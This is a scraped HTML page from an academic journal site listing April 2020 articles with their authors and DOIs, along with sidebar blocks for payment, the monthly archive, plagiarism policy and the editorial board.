  <div class="views-field views-field-field-author">        <div class="field-content">MALIK Koussoh Simone, COULIBALY Madikiny, BAYO Syntyche  and KOUMI Marie Dorothée</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/hypertension-and-pregnancy-africa-south-sahara-review">DOI: https://doi.org/10.24941/ijcr.37263.04.2020</a></div>  </div></li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-globalization-logistics-corporations">Impact of globalization on logistics corporations</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anuj Modgil, Prateek Rawat, Mamidi Nagendra Sai Nadh, Vanshika Saran,  S. Prasannjeet, and Prof. G. Suman</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-globalization-logistics-corporations">DOI: https://doi.org/10.24941/ijcr.38472.04.2020</a></div>  </div></li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/factors-affecting-fairness-taxation-category-%E2%80%9C%E2%80%9D-tax-payers-case-hawassa-city-administration">Factors affecting fairness of taxation on category “a” tax payers: the case of hawassa city administration tabor sub city revenue authority office</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Esay Solomon</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/factors-affecting-fairness-taxation-category-%E2%80%9C%E2%80%9D-tax-payers-case-hawassa-city-administration">DOI: https://doi.org/10.24941/ijcr.38466.04.2020</a></div>  </div></li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/maintaining-confidence-indian-consumers-time-covid-pandemic">Maintaining confidence of Indian consumers in time of covid pandemic</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Malini Majumdar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/maintaining-confidence-indian-consumers-time-covid-pandemic">DOI: https://doi.org/10.24941/ijcr.38436.04.2020</a></div>  </div></li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/contribution-teacher-practices-provision-student-safety-emergency-incidents-public-secondary">Contribution of teacher practices in the provision of student safety in emergency incidents in public secondary schools in kenya: a case study of kisumu county</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Berther Kute, Enose M.W. Simatwa and Rodah Adoyo Odhiambo</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/maintaining-confidence-indian-consumers-time-covid-pandemic">DOI: https://doi.org/10.24941/ijcr.38435.04.2020</a></div>  </div></li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/relato-de-experi%C3%AAncia-sobre-ensino-e-aplica%C3%A7%C3%A3o-do-processo-de-enfermagem">Relato de experiência sobre ensino e aplicação do processo de enfermagem</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">George Luiz Alves Santos, Glaucia Valente Valadares, Joélinton dos Santos Aranha, Jorge Luiz Lima da Silva, Sheilane da Silva Santos, and Thais de Rezende Bessa Guerra</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/relato-de-experi%C3%AAncia-sobre-ensino-e-aplica%C3%A7%C3%A3o-do-processo-de-enfermagem">DOI: https://doi.org/10.24941/ijcr.38379.04.2020</a></div>  </div></li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-site-layout-using-sustainable-neighborhood-principle-case-studies-johor-bahru">Evaluation of site layout using sustainable neighborhood principle: case studies in johor bahru, johor Malaysia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Maqsood Rezayee, Rahmatullah Ibrahimy and Gabriel Hoh Teck Ling</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-site-layout-using-sustainable-neighborhood-principle-case-studies-johor-bahru">DOI: https://doi.org/10.24941/ijcr.38361.04.2020</a></div>  </div></li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/euphemism-oral-communication-conversational-cursing-familiarity-views-and-attitudes">Euphemism in oral communication: conversational cursing, familiarity, views and attitudes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Annie A. Parmis, Jade Barachiel D. Bantasan and Rose Marie S. Berdos</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/euphemism-oral-communication-conversational-cursing-familiarity-views-and-attitudes">DOI: https://doi.org/10.24941/ijcr.38355.04.2020</a></div>  </div></li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-accommodation-academic-performance-university-students-0">The influence of accommodation on the academic performance of university students</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohsin Iqbal, Hana Morrissey and Patrick Ball</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-accommodation-academic-performance-university-students-0">DOI: https://doi.org/10.24941/ijcr.38334.04.2020</a></div>  </div></li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-kanyashree-prakalpa-academic-performances-girls-students-study">Impact of kanyashree prakalpa on academic performances of girls students: a study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Meskat Kamal  Molla and Moumita Sarkar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-kanyashree-prakalpa-academic-performances-girls-students-study">DOI: https://doi.org/10.24941/ijcr.38344.04.2020</a></div>  </div></li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-between-foreign-exchange-forward-contracts-and-islamic-foreign-exchange">A comparative study between foreign exchange forward contracts and islamic foreign exchange forward contracts</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ehab Mohammad Mustafa Injadat</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-between-foreign-exchange-forward-contracts-and-islamic-foreign-exchange">DOI: https://doi.org/10.24941/ijcr.38340.04.2020</a></div>  </div></li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/measuring-household-energy-poverty-benin-using-boardmans-economic-approach">Measuring household energy poverty in benin using boardman&#039;s economic approach</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Latif Adéniyi Fagbemi, Evrard Karol Ekouedjen Yvette Onibon Doubogan, Gildas Farid Adamon, Stephen Junior Zannou-Tchoko and Laurent Jodoin    </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/measuring-household-energy-poverty-benin-using-boardmans-economic-approach">DOI: https://doi.org/10.24941/ijcr.38297.04.2020</a></div>  </div></li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/experimental-study-implementing-differentiated-classroom-management-mnue-didactics-classes">An experimental study on implementing differentiated classroom management at mnue didactics classes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ojgoosh Khulan and Jadamba Badrakh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/experimental-study-implementing-differentiated-classroom-management-mnue-didactics-classes">DOI: https://doi.org/10.24941/ijcr.38269.04.2020</a></div>  </div></li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/guidelines-and-implementation-strategy-use-cannabis">Guidelines and implementation strategy for the use of cannabis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ali Farhat, Dr. Ali Elhaj and Dr. Mohamad Abou Haidar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/guidelines-and-implementation-strategy-use-cannabis">DOI: https://doi.org/10.24941/ijcr.38092.04.2020</a></div>  </div></li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/efficacy-vinegar-salt-solution-and-lemon-juice-antimicrobial-agents-reducing-microbial-load">Efficacy of vinegar, salt solution and lemon juice as antimicrobial agents in reducing the microbial load of lettuce sold at ayeduase, a suburb of kumasi, ghana</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Matthew Glover Addo, Samuel Agordzo and Kingsley Badu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/efficacy-vinegar-salt-solution-and-lemon-juice-antimicrobial-agents-reducing-microbial-load">DOI: https://doi.org/10.24941/ijcr.38489.04.2020</a></div>  </div></li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/revitalization-immature-open-apex-through-revascularization-utilizing-novel-combination">Revitalization of immature open apex through revascularization utilizing novel combination of curcumin impregnated collagen as a scaffold. a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Navin Mishra, Dr. Isha Narang, Dr. Krishna Biswas, Dr. Dristi Kausal Dr. Priyankar Singh, Prof Dr. Sharma, A.K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/revitalization-immature-open-apex-through-revascularization-utilizing-novel-combination">DOI: https://doi.org/10.24941/ijcr.38462.04.2020</a></div>  </div></li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/approach-infantile-hypertrophic-pyloric-stenosis">Approach to infantile hypertrophic pyloric stenosis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Daniel Vasquez Valverde, Daniela Duarte Núñez and Emily Sanderson Chacón</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/approach-infantile-hypertrophic-pyloric-stenosis">DOI: https://doi.org/10.24941/ijcr.38460.04.2020</a></div>  </div></li>
          <li class="views-row views-row-82 views-row-even views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-oxidative-stress-sperm-cells">Effect of oxidative stress on sperm cells</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Alejandro Córdova-Izquierdo, Adrian Emmanuel-Iglesias Reyes, María de Lourdes Juárez-Mosqueda, Juan Eulogio Guerra-Liera, Rubén Huerta-Crispín, Abel E. Villa-Mancera, Pedro Sánchez-Aparico, Armando Gómez-Vázquez and Raúl Sánchez-Sánchez</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-oxidative-stress-sperm-cells">DOI: https://doi.org/10.24941/ijcr.38453.04.2020</a></div>  </div></li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-1f492cac826bf6bee56a0b72af93bb6b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/monthly-archive/202004?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-8448e88b93a53ce000e2991c3bebc1b7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
